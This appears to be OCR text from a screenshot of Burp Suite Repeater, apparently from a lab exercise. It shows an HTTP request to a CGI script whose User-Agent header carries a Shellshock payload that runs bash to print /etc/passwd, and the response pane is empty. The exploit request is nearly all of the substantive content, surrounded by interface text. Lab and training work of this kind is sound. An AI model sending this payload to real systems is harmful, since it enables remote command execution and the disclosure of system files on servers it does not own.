 192.24.241.3/gettime.cgi
130%
e online in 0d 23h 56m 24s
Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.24.241.3 ?
Request
Raw Headers Hex
1 GET /gettime.cgi HTTP/1.1
2 Host: 192.24.241.3
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? < + > Type a search term 0 matches
Response
Raw
? < + > Type a search term 0 matches
Ready